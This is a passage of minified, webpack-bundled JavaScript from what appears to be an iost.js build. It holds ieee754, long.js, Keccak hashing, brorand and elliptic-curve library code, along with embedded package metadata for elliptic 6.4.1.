o?NaN:1/0*(l?-1:1);o+=Math.pow(2,i),f-=h}return(l?-1:1)*o*Math.pow(2,f-i)},e.write=function(t,e,r,i,n,f){var o,s,a,h=8*f-n-1,u=(1<<h)-1,d=u>>1,c=23===n?Math.pow(2,-24)-Math.pow(2,-77):0,l=i?0:f-1,b=i?1:-1,p=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,o=u):(o=Math.floor(Math.log(e)/Math.LN2),e*(a=Math.pow(2,-o))<1&&(o--,a*=2),(e+=o+d>=1?c/a:c*Math.pow(2,1-d))*a>=2&&(o++,a/=2),o+d>=u?(s=0,o=u):o+d>=1?(s=(e*a-1)*Math.pow(2,n),o+=d):(s=e*Math.pow(2,d-1)*Math.pow(2,n),o=0));n>=8;t[r+l]=255&s,l+=b,s/=256,n-=8);for(o=o<<n|s,h+=n;h>0;t[r+l]=255&o,l+=b,o/=256,h-=8);t[r+l-b]|=128*p}},function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},function(t,e){t.exports=i;var r=null;try{r=new WebAssembly.Instance(new WebAssembly.Module(new Uint8Array([0,97,115,109,1,0,0,0,1,13,2,96,0,1,127,96,4,127,127,127,127,1,127,3,7,6,0,1,1,1,1,1,6,6,1,127,1,65,0,11,7,50,6,3,109,117,108,0,1,5,100,105,118,95,115,0,2,5,100,105,118,95,117,0,3,5,114,101,109,95,115,0,4,5,114,101,109,95,117,0,5,8,103,101,116,95,104,105,103,104,0,0,10,191,1,6,4,0,35,0,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,126,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,127,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,128,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,129,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,130,34,4,66,32,135,167,36,0,32,4,167,11])),{}).exports}catch(t){}function i(t,e,r){this.low=0|t,this.high=0|e,this.unsigned=!!r}function n(t){return!0===(t&&t.__isLong__)}i.prototype.__isLong__,Object.defineProperty(i.prototype,"__isLong__",{value:!0}),i.isLong=n;var f={},o={};function s(t,e){var r,i,n;return e?(n=0<=(t>>>=0)&&t<256)&&(i=o[t])?i:(r=h(t,(0|t)<0?-1:0,!0),n&&(o[t]=r),r):(n=-128<=(t|=0)&&t<128)&&(i=f[t])?i:(r=h(t,t<0?-1:0,!1),n&&(f[t]=r),r)}function a(t,e){if(isNaN(t))return e?v:m;if(e){if(t<0)return v;if(t>=b)return A}else{if(t<=-p)return S;if(t+1>=p)return _}return t<0?a(-t,e).neg():h(t%l|0,t/l|0,e)}function h(t,e,r){return new i(t,e,r)}i.fromInt=s,i.fromNumber=a,i.fromBits=h;var u=Math.pow;function d(t,e,r){if(0===t.length)throw Error("empty string");if("NaN"===t||"Infinity"===t||"+Infinity"===t||"-Infinity"===t)return m;if("number"==typeof e?(r=e,e=!1):e=!!e,(r=r||10)<2||36<r)throw RangeError("radix");var i;if((i=t.indexOf("-"))>0)throw Error("interior hyphen");if(0===i)return d(t.substring(1),e,r).neg();for(var n=a(u(r,8)),f=m,o=0;o<t.length;o+=8){var s=Math.min(8,t.length-o),h=parseInt(t.substring(o,o+s),r);if(s<8){var c=a(u(r,s));f=f.mul(c).add(a(h))}else f=(f=f.mul(n)).add(a(h))}return f.unsigned=e,f}function c(t,e){return"number"==typeof t?a(t,e):"string"==typeof t?d(t,e):h(t.low,t.high,"boolean"==typeof e?e:t.unsigned)}i.fromString=d,i.fromValue=c;var l=4294967296,b=l*l,p=b/2,g=s(1<<24),m=s(0);i.ZERO=m;var v=s(0,!0);i.UZERO=v;var y=s(1);i.ONE=y;var w=s(1,!0);i.UONE=w;var M=s(-1);i.NEG_ONE=M;var _=h(-1,2147483647,!1);i.MAX_VALUE=_;var A=h(-1,-1,!0);i.MAX_UNSIGNED_VALUE=A;var S=h(0,-2147483648,!1);i.MIN_VALUE=S;var x=i.prototype;x.toInt=function(){return this.unsigned?this.low>>>0:this.low},x.toNumber=function(){return this.unsigned?(this.high>>>0)*l+(this.low>>>0):this.high*l+(this.low>>>0)},x.toString=function(t){if((t=t||10)<2||36<t)throw RangeError("radix");if(this.isZero())return"0";if(this.isNegative()){if(this.eq(S)){var e=a(t),r=this.div(e),i=r.mul(e).sub(this);return r.toString(t)+i.toInt().toString(t)}return"-"+this.neg().toString(t)}for(var n=a(u(t,6),this.unsigned),f=this,o="";;){var s=f.div(n),h=(f.sub(s.mul(n)).toInt()>>>0).toString(t);if((f=s).isZero())return h+o;for(;h.length<6;)h="0"+h;o=""+h+o}},x.getHighBits=function(){return this.high},x.getHighBitsUnsigned=function(){return this.high>>>0},x.getLowBits=function(){return this.low},x.getLowBitsUnsigned=function(){return this.low>>>0},x.getNumBitsAbs=function(){if(this.isNegative())return this.eq(S)?64:this.neg().getNumBitsAbs();for(var t=0!=this.high?this.high:this.low,e=31;e>0&&0==(t&1<<e);e--);return 0!=this.high?e+33:e+1},x.isZero=function(){return 0===this.high&&0===this.low},x.eqz=x.isZero,x.isNegative=function(){return!this.unsigned&&this.high<0},x.isPositive=function(){return this.unsigned||this.high>=0},x.isOdd=function(){return 1==(1&this.low)},x.isEven=function(){return 0==(1&this.low)},x.equals=function(t){return n(t)||(t=c(t)),(this.unsigned===t.unsigned||this.high>>>31!=1||t.high>>>31!=1)&&(this.high===t.high&&this.low===t.low)},x.eq=x.equals,x.notEquals=function(t){return!this.eq(t)},x.neq=x.notEquals,x.ne=x.notEquals,x.lessThan=function(t){return this.comp(t)<0},x.lt=x.lessThan,x.lessThanOrEqual=function(t){return this.comp(t)<=0},x.lte=x.lessThanOrEqual,x.le=x.lessThanOrEqual,x.greaterThan=function(t){return this.comp(t)>0},x.gt=x.greaterThan,x.greaterThanOrEqual=function(t){return this.comp(t)>=0},x.gte=x.greaterThanOrEqual,x.ge=x.greaterThanOrEqual,x.compare=function(t){if(n(t)||(t=c(t)),this.eq(t))return 0;var e=this.isNegative(),r=t.isNegative();return e&&!r?-1:!e&&r?1:this.unsigned?t.high>>>0>this.high>>>0||t.high===this.high&&t.low>>>0>this.low>>>0?-1:1:this.sub(t).isNegative()?-1:1},x.comp=x.compare,x.negate=function(){return!this.unsigned&&this.eq(S)?S:this.not().add(y)},x.neg=x.negate,x.add=function(t){n(t)||(t=c(t));var e=this.high>>>16,r=65535&this.high,i=this.low>>>16,f=65535&this.low,o=t.high>>>16,s=65535&t.high,a=t.low>>>16,u=0,d=0,l=0,b=0;return l+=(b+=f+(65535&t.low))>>>16,d+=(l+=i+a)>>>16,u+=(d+=r+s)>>>16,u+=e+o,h((l&=65535)<<16|(b&=65535),(u&=65535)<<16|(d&=65535),this.unsigned)},x.subtract=function(t){return n(t)||(t=c(t)),this.add(t.neg())},x.sub=x.subtract,x.multiply=function(t){if(this.isZero())return m;if(n(t)||(t=c(t)),r)return h(r.mul(this.low,this.high,t.low,t.high),r.get_high(),this.unsigned);if(t.isZero())return m;if(this.eq(S))return t.isOdd()?S:m;if(t.eq(S))return this.isOdd()?S:m;if(this.isNegative())return t.isNegative()?this.neg().mul(t.neg()):this.neg().mul(t).neg();if(t.isNegative())return this.mul(t.neg()).neg();if(this.lt(g)&&t.lt(g))return a(this.toNumber()*t.toNumber(),this.unsigned);var e=this.high>>>16,i=65535&this.high,f=this.low>>>16,o=65535&this.low,s=t.high>>>16,u=65535&t.high,d=t.low>>>16,l=65535&t.low,b=0,p=0,v=0,y=0;return v+=(y+=o*l)>>>16,p+=(v+=f*l)>>>16,v&=65535,p+=(v+=o*d)>>>16,b+=(p+=i*l)>>>16,p&=65535,b+=(p+=f*d)>>>16,p&=65535,b+=(p+=o*u)>>>16,b+=e*l+i*d+f*u+o*s,h((v&=65535)<<16|(y&=65535),(b&=65535)<<16|(p&=65535),this.unsigned)},x.mul=x.multiply,x.divide=function(t){if(n(t)||(t=c(t)),t.isZero())throw Error("division by zero");var e,i,f;if(r)return this.unsigned||-2147483648!==this.high||-1!==t.low||-1!==t.high?h((this.unsigned?r.div_u:r.div_s)(this.low,this.high,t.low,t.high),r.get_high(),this.unsigned):this;if(this.isZero())return this.unsigned?v:m;if(this.unsigned){if(t.unsigned||(t=t.toUnsigned()),t.gt(this))return v;if(t.gt(this.shru(1)))return w;f=v}else{if(this.eq(S))return t.eq(y)||t.eq(M)?S:t.eq(S)?y:(e=this.shr(1).div(t).shl(1)).eq(m)?t.isNegative()?y:M:(i=this.sub(t.mul(e)),f=e.add(i.div(t)));if(t.eq(S))return this.unsigned?v:m;if(this.isNegative())return t.isNegative()?this.neg().div(t.neg()):this.neg().div(t).neg();if(t.isNegative())return this.div(t.neg()).neg();f=m}for(i=this;i.gte(t);){e=Math.max(1,Math.floor(i.toNumber()/t.toNumber()));for(var o=Math.ceil(Math.log(e)/Math.LN2),s=o<=48?1:u(2,o-48),d=a(e),l=d.mul(t);l.isNegative()||l.gt(i);)l=(d=a(e-=s,this.unsigned)).mul(t);d.isZero()&&(d=y),f=f.add(d),i=i.sub(l)}return f},x.div=x.divide,x.modulo=function(t){return n(t)||(t=c(t)),r?h((this.unsigned?r.rem_u:r.rem_s)(this.low,this.high,t.low,t.high),r.get_high(),this.unsigned):this.sub(this.div(t).mul(t))},x.mod=x.modulo,x.rem=x.modulo,x.not=function(){return h(~this.low,~this.high,this.unsigned)},x.and=function(t){return n(t)||(t=c(t)),h(this.low&t.low,this.high&t.high,this.unsigned)},x.or=function(t){return n(t)||(t=c(t)),h(this.low|t.low,this.high|t.high,this.unsigned)},x.xor=function(t){return n(t)||(t=c(t)),h(this.low^t.low,this.high^t.high,this.unsigned)},x.shiftLeft=function(t){return n(t)&&(t=t.toInt()),0==(t&=63)?this:t<32?h(this.low<<t,this.high<<t|this.low>>>32-t,this.unsigned):h(0,this.low<<t-32,this.unsigned)},x.shl=x.shiftLeft,x.shiftRight=function(t){return n(t)&&(t=t.toInt()),0==(t&=63)?this:t<32?h(this.low>>>t|this.high<<32-t,this.high>>t,this.unsigned):h(this.high>>t-32,this.high>=0?0:-1,this.unsigned)},x.shr=x.shiftRight,x.shiftRightUnsigned=function(t){if(n(t)&&(t=t.toInt()),0===(t&=63))return this;var e=this.high;return t<32?h(this.low>>>t|e<<32-t,e>>>t,this.unsigned):h(32===t?e:e>>>t-32,0,this.unsigned)},x.shru=x.shiftRightUnsigned,x.shr_u=x.shiftRightUnsigned,x.toSigned=function(){return this.unsigned?h(this.low,this.high,!1):this},x.toUnsigned=function(){return this.unsigned?this:h(this.low,this.high,!0)},x.toBytes=function(t){return t?this.toBytesLE():this.toBytesBE()},x.toBytesLE=function(){var t=this.high,e=this.low;return[255&e,e>>>8&255,e>>>16&255,e>>>24,255&t,t>>>8&255,t>>>16&255,t>>>24]},x.toBytesBE=function(){var t=this.high,e=this.low;return[t>>>24,t>>>16&255,t>>>8&255,255&t,e>>>24,e>>>16&255,e>>>8&255,255&e]},i.fromBytes=function(t,e,r){return r?i.fromBytesLE(t,e):i.fromBytesBE(t,e)},i.fromBytesLE=function(t,e){return new i(t[0]|t[1]<<8|t[2]<<16|t[3]<<24,t[4]|t[5]<<8|t[6]<<16|t[7]<<24,e)},i.fromBytesBE=function(t,e){return new i(t[4]<<24|t[5]<<16|t[6]<<8|t[7],t[0]<<24|t[1]<<16|t[2]<<8|t[3],e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i,n=r(5),f=(i=r(64))&&i.__esModule?i:{default:i};var o=[224,256,384,512],s=function(t,e){for(var r=0;r<t.length;r+=8){var i=r/4;e[i]^=t[r+7]<<24|t[r+6]<<16|t[r+5]<<8|t[r+4],e[i+1]^=t[r+3]<<24|t[r+2]<<16|t[r+1]<<8|t[r]}},a=function(t){var e=this,r=t.capacity,i=t.padding;if(!o.includes(r))throw new Error("Unsupported hash length");var a=(0,f.default)(),h=r/8,u=200-2*h,d=0,c=new Uint32Array(50),l=n.Buffer.allocUnsafe(u);return this.absorb=function(t){for(var r=0;r<t.length;r++)l[d]=t[r],(d+=1)>=u&&(s(l,c),a(c),d=0);return e},this.squeeze=function(){var t={queue:n.Buffer.allocUnsafe(u),state:new Uint32Array(50)};l.copy(t.queue);for(var e=0;e<c.length;e++)t.state[e]=c[e];return t.queue.fill(0,d),t.queue[d]|=i,t.queue[u-1]|=128,s(t.queue,t.state),a(t.state),function(t,e){for(var r=n.Buffer.allocUnsafe(e),i=0;i<e;i+=8){var f=i/4;r[i]=t[f+1],r[i+1]=t[f+1]>>>8,r[i+2]=t[f+1]>>>16,r[i+3]=t[f+1]>>>24,r[i+4]=t[f],r[i+5]=t[f]>>>8,r[i+6]=t[f]>>>16,r[i+7]=t[f]>>>24}return r}(t.state,h)},this.reset=function(){return l.fill(0),c.fill(0),d=0,e},this};e.default=a},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=s(r(65)),n=s(r(66)),f=s(r(68)),o=s(r(71));function s(t){return t&&t.__esModule?t:{default:t}}var a=function(){var t=new Uint32Array(10),e=new Uint32Array(10),r=new Uint32Array(2);return function(s){for(var a=0;a<24;a++)(0,o.default)({A:s,C:t,D:e,W:r}),(0,f.default)({A:s,C:t,W:r}),(0,i.default)({A:s,C:t}),(0,n.default)({A:s,roundIndex:a});!function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];for(var i=0;i<e.length;i++){var n=e[i];n.fill(0)}}(t,e,r)}};e.default=a},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i,n=(i=r(11))&&i.__esModule?i:{default:i};var f=function(t){for(var e=t.A,r=t.C,i=0;i<25;i+=5){for(var f=0;f<5;f++)(0,n.default)(e,i+f)(r,f);for(var o=0;o<5;o++){var s=2*(i+o),a=(o+1)%5*2,h=(o+2)%5*2;e[s]^=~r[a]&r[h],e[s+1]^=~r[a+1]&r[h+1]}}};e.default=f},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=f(r(67)),n=f(r(23));function f(t){return t&&t.__esModule?t:{default:t}}var o=function(t){var e=t.A,r=t.roundIndex;(0,n.default)(e,0)(e,0,i.default,r)};e.default=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=new Uint32Array([0,1,0,32898,2147483648,32906,2147483648,2147516416,0,32907,0,2147483649,2147483648,2147516545,2147483648,32777,0,138,0,136,0,2147516425,0,2147483658,0,2147516555,2147483648,139,2147483648,32905,2147483648,32771,2147483648,32770,2147483648,128,0,32778,2147483648,2147483658,2147483648,2147516545,2147483648,32896,0,2147483649,2147483648,2147516424]);e.default=i},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=s(r(69)),n=s(r(70)),f=s(r(11)),o=s(r(24));function s(t){return t&&t.__esModule?t:{default:t}}var a=function(t){var e=t.A,r=t.C,s=t.W;(0,f.default)(e,1)(s,0);for(var a=0;a<24;a++){var h=i.default[a],u=n.default[a];(0,f.default)(e,h)(r,0),(0,f.default)((0,o.default)(s,u),0)(e,h),(0,f.default)(r,0)(s,0)}};e.default=a},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=[10,7,11,17,18,3,5,16,8,21,24,4,15,23,19,13,12,2,20,14,22,9,6,1];e.default=i},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=[1,3,6,10,15,21,28,36,45,55,2,14,27,41,56,8,25,43,62,18,39,61,20,44];e.default=i},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=o(r(11)),n=o(r(24)),f=o(r(23));function o(t){return t&&t.__esModule?t:{default:t}}var s=function(t){var e=t.A,r=t.C,o=t.D,s=t.W;!function(t){for(var e=t.A,r=t.C,i=0;i<5;i++)(0,f.default)(r,i)(e,i,e,i+5,e,i+10,e,i+15,e,i+20)}({A:e,C:r}),function(t){for(var e=t.A,r=t.C,o=t.D,s=t.W,a=0;a<5;a++){(0,i.default)(r,(a+1)%5)(s,0),(0,f.default)(o,a)(r,(a+4)%5,(0,n.default)(s,1),0);for(var h=0;h<25;h+=5)(0,f.default)(e,h+a)(e,h+a,o,a)}}({A:e,C:r,D:o,W:s})};e.default=s},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e){},function(t){t.exports=JSON.parse('{"_args":[["elliptic@6.4.1","/Users/zhangzhuo/repos/iost.js"]],"_from":"elliptic@6.4.1","_id":"elliptic@6.4.1","_inBundle":false,"_integrity":"sha512-BsXLz5sqX8OHcsh7CqBMztyXARmGQ3LWPtGjJi6DiJHq5C/qvi9P3OqgswKSDftbu8+IoI/QDTAm2fFnQ9SZSQ==","_location":"/elliptic","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"elliptic@6.4.1","name":"elliptic","escapedName":"elliptic","rawSpec":"6.4.1","saveSpec":null,"fetchSpec":"6.4.1"},"_requiredBy":["/"],"_resolved":"https://registry.npmjs.org/elliptic/-/elliptic-6.4.1.tgz","_spec":"6.4.1","_where":"/Users/zhangzhuo/repos/iost.js","author":{"name":"Fedor Indutny","email":"fedor@indutny.com"},"bugs":{"url":"https://github.com/indutny/elliptic/issues"},"dependencies":{"bn.js":"^4.4.0","brorand":"^1.0.1","hash.js":"^1.0.0","hmac-drbg":"^1.0.0","inherits":"^2.0.1","minimalistic-assert":"^1.0.0","minimalistic-crypto-utils":"^1.0.0"},"description":"EC cryptography","devDependencies":{"brfs":"^1.4.3","coveralls":"^2.11.3","grunt":"^0.4.5","grunt-browserify":"^5.0.0","grunt-cli":"^1.2.0","grunt-contrib-connect":"^1.0.0","grunt-contrib-copy":"^1.0.0","grunt-contrib-uglify":"^1.0.1","grunt-mocha-istanbul":"^3.0.1","grunt-saucelabs":"^8.6.2","istanbul":"^0.4.2","jscs":"^2.9.0","jshint":"^2.6.0","mocha":"^2.1.0"},"files":["lib"],"homepage":"https://github.com/indutny/elliptic","keywords":["EC","Elliptic","curve","Cryptography"],"license":"MIT","main":"lib/elliptic.js","name":"elliptic","repository":{"type":"git","url":"git+ssh://git@github.com/indutny/elliptic.git"},"scripts":{"jscs":"jscs benchmarks/*.js lib/*.js lib/**/*.js lib/**/**/*.js test/index.js","jshint":"jscs benchmarks/*.js lib/*.js lib/**/*.js lib/**/**/*.js test/index.js","lint":"npm run jscs && npm run jshint","test":"npm run lint && npm run unit","unit":"istanbul test _mocha --reporter=spec test/index.js","version":"grunt dist && git add dist/"},"version":"6.4.1"}')},function(t,e,r){"use strict";var i=e,n=r(2),f=r(4),o=r(26);i.assert=f,i.toArray=o.toArray,i.zero2=o.zero2,i.toHex=o.toHex,i.encode=o.encode,i.getNAF=function(t,e){for(var r=[],i=1<<e+1,n=t.clone();n.cmpn(1)>=0;){var f;if(n.isOdd()){var o=n.andln(i-1);f=o>(i>>1)-1?(i>>1)-o:o,n.isubn(f)}else f=0;r.push(f);for(var s=0!==n.cmpn(0)&&0===n.andln(i-1)?e+1:1,a=1;a<s;a++)r.push(0);n.iushrn(s)}return r},i.getJSF=function(t,e){var r=[[],[]];t=t.clone(),e=e.clone();for(var i=0,n=0;t.cmpn(-i)>0||e.cmpn(-n)>0;){var f,o,s,a=t.andln(3)+i&3,h=e.andln(3)+n&3;if(3===a&&(a=-1),3===h&&(h=-1),0==(1&a))f=0;else f=3!==(s=t.andln(7)+i&7)&&5!==s||2!==h?a:-a;if(r[0].push(f),0==(1&h))o=0;else o=3!==(s=e.andln(7)+n&7)&&5!==s||2!==a?h:-h;r[1].push(o),2*i===f+1&&(i=1-i),2*n===o+1&&(n=1-n),t.iushrn(1),e.iushrn(1)}return r},i.cachedProperty=function(t,e,r){var i="_"+e;t.prototype[e]=function(){return void 0!==this[i]?this[i]:this[i]=r.call(this)}},i.parseBytes=function(t){return"string"==typeof t?i.toArray(t,"hex"):t},i.intFromLE=function(t){return new n(t,"hex","le")}},function(t,e,r){var i;function n(t){this.rand=t}if(t.exports=function(t){return i||(i=new n(null)),i.generate(t)},t.exports.Rand=n,n.prototype.generate=function(t){return this._rand(t)},n.prototype._rand=function(t){if(this.rand.getBytes)return this.rand.getBytes(t);for(var e=new Uint8Array(t),r=0;r<e.length;r++)e[r]=this.rand.getByte();return e},"object"==typeof self)self.crypto&&self.crypto.getRandomValues?n.prototype._rand=function(t){var e=new Uint8Array(t);return self.crypto.getRandomValues(e),e}:self.msCrypto&&self.msCrypto.getRandomValues?n.prototype._rand=function(t){var e=new Uint8Array(t);return self.msCrypto.getRandomValues(e),e}:"object"==typeof window&&(n.prototype._rand=function(){throw new Error("Not implemented yet")});else try{var f=r(77);if("function"!=typeof f.randomBytes)throw new Error("Not supported");n.prototype._rand=function(t){return f.randomBytes(t)}}catch(t){}},function(t,e){},function(t,e,r){"use strict";var i=r(2),n=r(0).utils,f=n.getNAF,o=n.getJSF,s=n.assert;function a(t,e){this.type=t,this.p=new i(e.p,16),this.red=e.prime?i.red(e.prime):i.mont(this.p),this.zero=new i(0).toRed(this.red),this.one=new i(1).toRed(this.red),this.two=new i(2).toRed(this.red),this.n=e.n&&new i(e.n,16),this.g=e.g&&this.pointFromJSON(e.g,e.gRed),this._wnafT1=new Array(4),this._wnafT2=new Array(4),this._wnafT3=new Array(4),this._wnafT4=new Array(4);var r=this.n&&this.p.div(this.n);!r||r.cmpn(100)>0?this.redN=null:(this._maxwellTrick=!0,this.redN=this.n.toRed(this.red))}function h(t,e){this.curve=t,this.type=e,this.precomputed=null}t.exports=a,a.prototype.point=function(){throw new Error("Not implemented")},a.prototype.validate=function(){throw new Error("Not implemented")},a.prototype._fixedNafMul=function(t,e){s(t.precomputed);var r=t._getDoubles(),i=f(e,1),n=(1<<r.step+1)-(r.step%2==0?2:1);n/=3;for(var o=[],a=0;a<i.length;a+=r.step){var h=0;for(e=a+r.step-1;e>=a;e--)h=(h<<1)+i[e];o.push(h)}for(var u=this.jpoint(null,null,null),d=this.jpoint(null,null,null),c=n;c>0;c--){for(a=0;a<o.length;a++){(h=o[a])===c?d=d.mixedAdd(r.points[a]):h===-c&&(d=d.mixedAdd(r.points[a].neg()))}u=u.add(d)}return u.toP()},a.prototype._wnafMul=function(t,e){var r=4,i=t._getNAFPoints(r);r=i.wnd;for(var n=i.points,o=f(e,r),a=this.jpoint(null,null,null),h=o.length-1;h>=0;h--){for(e=0;h>=0&&0===o[h];h--)e++;if(h>=0&&e++,a=a.dblp(e),h<0)break;var u=o[h];s(0!==u),a="affine"===t.type?u>0?a.mixedAdd(n[u-1>>1]):a.mixedAdd(n[-u-1>>1].neg()):u>0?a.add(n[u-1>>1]):a.add(n[-u-1>>1].neg())}return"affine"===t.type?a.toP():a},a.prototype._wnafMulAdd=function(t,e,r,i,n){for(var s=this._wnafT1,a=this._wnafT2,h=this._wnafT3,u=0,d=0;d<i;d++){var c=(x=e[d])._getNAFPoints(t);s[d]=c.wnd,a[d]=c.points}for(d=i-1;d>=1;d-=2){var l=d-1,b=d;if(1===s[l]&&1===s[b]){var p=[e[l],null,null,e[b]];0===e[l].y.cmp(e[b].y)?(p[1]=e[l].add(e[b]),p[2]=e[l].toJ().mixedAdd(e[b].neg())):0===e[l].y.cmp(e[b].y.redNeg())?(p[1]=e[l].toJ().mixedAdd(e[b]),p[2]=e[l].add(e[b].neg())):(p[1]=e[l].toJ().mixedAdd(e[b]),p[2]=e[l].toJ().mixedAdd(e[b].neg()));var g=[-3,-1,-5,-7,0,7,5,1,3],m=o(r[l],r[b]);u=Math.max(m[0].length,u),h[l]=new Array(u),h[b]=new Array(u);for(var v=0;v<u;v++){var y=0|m[0][v],w=0|m[1][v];h[l][v]=g[3*(y+1)+(w+1)],h[b][v]=0,a[l]=p}}else h[l]=f(r[l],s[l]),h[b]=f(r[b],s[b]),u=Math.max(h[l].length,u),u=Math.max(h[b].length,u)}var M=this.jpoint(null,null,null),_=this._wnafT4;for(d=u;d>=0;d--){for(var A=0;d>=0;){var S=!0;for(v=0;v<i;v++)_[v]=0|h[v][d],0!==_[v]&&(S=!1);if(!S)break;A++,d--}if(d>=0&&A++,M=M.dblp(A),d<0)break;for(v=0;v<i;v++){var x,E=_[v];0!==E&&(E>0?x=a[v][E-1>>1]:E<0&&(x=a[v][-E-1>>1].neg()),M="affine"===x.type?M.mixedAdd(x):M.add(x))}}for(d=0;d<i;d++)a[d]=null;return n?M:M.toP()},a.BasePoint=h,h.prototype.eq=function(){throw new Error("Not implemented")},h.prototype.validate=function(){return this.curve.validate(this)},a.prototype.decodePoint=function(t,e){t=n.toArray(t,e);var r=this.p.byteLength();if((4===t[0]||6===t[0]||7===t[0])&&t.length-1==2*r)return 6===t[0]?s(t[t.length-1]%2==0):7===t[0]&&s(t[t.length-1]%2==1),this.point(t.slice(1,1+r),t.slice(1+r,1+2*r));if((2===t[0]||3===t[0])&&t.length-1===r)return this.pointFromX(t.slice(1,1+r),3===t[0]);throw new Error("Unknown point format")},h.prototype.encodeCompressed=function(t){return this.encode(t,!0)},h.prototype._encode=function(t){var e=this.curve.p.byteLength(),r=this.getX().toArray("be",e);return t?[this.getY().isEven()?2:3].concat(r):[4].concat(r,this.getY().toArray("be",e))},h.prototype.encode=function(t,e){return n.encode(this._encode(e),t)},h.prototype.precompute=function(t){if(this.precomputed)return this;var e={doubles:null,naf:null,beta:null};return e.naf=this._getNAFPoints(8),e.doubles=this._getDoubles(4,t),e.beta=this._getBeta(),this.precomputed=e,this},h.prototype._hasDoubles=function(t){if(!this.precomputed)return!1;var e=this.precomputed.doubles;return!!e&&e.points.length>=Math.ceil((t.bitLength()+1)/e.step)},h.prototype._getDoubles=function(t,e){if(this.precomputed&&this.precomputed.doubles)return this.precomputed.doubles;for(var r=[this],i=this,n=0;n<e;n+=t){for(var f=0;f<t;f++)i=i.dbl();r.push(i)}return{step:t,points:r}},h.prototype._getNAFPoints=function(t){if(this.precomputed&&this.precomputed.naf)return this.precomputed.naf;for(var e=[this],r=(1<<t)-1,i=1===r?null:this.dbl(),n=1;n<r;n++)e[n]=e[n-1].add(i);return{wnd:t,points:e}},h.prototype._getBeta=function(){return null},h.prototype.dblp=function(t){for(var e=this,r=0;r<t;r++)e=e.dbl();return e}},function(t,e,r){"use strict";var i=r(7),n=r(0),f=r(2),o=r(8),s=i.base,a=n.utils.assert;function h(t){s.call(this,"short",t),this.a=new f(t.a,16).toRed(this.red),this.b=new f(t.b,16).toRed(this.red),this.tinv=this.two.redInvm(),this.zeroA=0===this.a.fromRed().cmpn(0),this.threeA=0===this.a.fromRed().sub(this.p).cmpn(-3),this.endo=this._getEndomorphism(t),this._endoWnafT1=new Array(4),this._endoWnafT2=new Array(4)}function u(t,e,r,i){s.BasePoint.call(this,t,"affine"),null===e&&null===r?(this.x=null,this.y=null,this.inf=!0):(this.x=new f(e,16),this.y=new f(r,16),i&&(this.x.forceRed(this.curve.red),this.y.forceRed(this.curve.red)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.inf=!1)}function d(t,e,r,i){s.BasePoint.call(this,t,"jacobian"),null===e&&null===r&&null===i?(this.x=this.curve.one,this.y=this.curve.one,this.z=new f(0)):(this.x=new f(e,16),this.y=new f(r,16),this.z=new f(i,16)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.zOne=this.z===this.curve.one}o(h,s),t.exports=h,h.prototype._getEndomorphism=function(t){if(this.zeroA&&this.g&&this.n&&1===this.p.modn(3)){var e,r;if(t.beta)e=new f(t.beta,16).toRed(this.red);else{var i=this._getEndoRoots(this.p);e=(e=i[0].cmp(i[1])<0?i[0]:i[1]).toRed(this.red)}if(t.lambda)r=new f(t.lambda,16);else{var n=this._getEndoRoots(this.n);0===this.g.mul(n[0]).x.cmp(this.g.x.redMul(e))?r=n[0]:(r=n[1],a(0===this.g.mul(r).x.cmp(this.g.x.redMul(e))))}return{beta:e,lambda:r,basis:t.basis?t.basis.map((function(t){return{a:new f(t.a,16),b:new f(t.b,16)}})):this._getEndoBasis(r)}}},h.prototype._getEndoRoots=function(t){var e=t===this.p?this.red:f.mont(t),r=new f(2).toRed(e).redInvm(),i=r.redNeg(),n=new f(3).toRed(e).redNeg().redSqrt().redMul(r);return[i.redAdd(n).fromRed(),i.redSub(n).fromRed()]},h.prototype._getEndoBasis=function(t){for(var e,r,i,n,o,s,a,h,u,d=this.n.ushrn(Math.floor(this.n.bitLength()/2)),c=t,l=this.n.clone(),b=new f(1),p=new f(0),g=new f(0),m=new f(1),v=0;0!==c.cmpn(0);){var y=l.div(c);h=l.sub(y.mul(c)),u=g.sub(y.mul(b));var w=m.sub(y.mul(p));if(!i&&h.cmp(d)<0)e=a.neg(),r=b,i=h.neg(),n=u;else if(i&&2==++v)break;a=h,l=c,c=h,g=b,b=u,m=p,p=w}o=h.neg(),s=u;var 